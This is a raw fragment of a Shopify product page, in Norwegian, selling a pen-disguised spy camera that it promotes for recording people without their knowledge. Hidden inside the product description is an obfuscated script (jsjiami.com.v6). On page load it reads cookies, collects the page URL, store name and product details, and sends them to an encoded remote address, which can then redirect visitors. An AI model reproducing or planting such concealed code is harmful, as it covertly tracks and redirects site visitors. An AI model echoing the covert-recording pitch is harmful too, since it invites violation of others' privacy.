data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
